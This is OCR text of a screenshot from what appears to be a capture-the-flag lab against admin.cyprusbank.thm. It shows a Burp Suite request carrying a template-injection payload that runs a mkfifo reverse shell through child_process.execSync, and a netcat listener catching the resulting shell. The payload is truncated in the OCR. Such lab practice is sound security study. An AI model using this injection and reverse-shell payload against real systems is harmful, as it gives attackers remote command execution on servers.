 Burp Suite Community
Arquivo Ações Editar Exibir Ajuda
void@black-hole: ~ void@black-hole: ~
zsh: corrupt history file /home/vo
(void㉿black-hole)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.3.253] from (UNKN
sh: 0: can't access tty; job contr
$
Lixeira
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logge
3 × +
Send Cancel < >
Request
Pretty Raw Hex
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 159
9 Origin: http://admin.cyprusbank.thm
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://admin.cyprusbank.thm/settings
14 Cookie: connect.sid=s%3A51FyxIwHgbdfWf-XTG-WqG3b_gfQIQWJ.LMUziFFEoAHUKtUEjpnKcYv%2FizqOQffhwW3QEc88b2
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 name=teste&password=teste&settings[view options][outputFunctionName]=x;return
global.process.mainModule.require('child_process').execSync('rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3B
tmp%2Ff');//
Search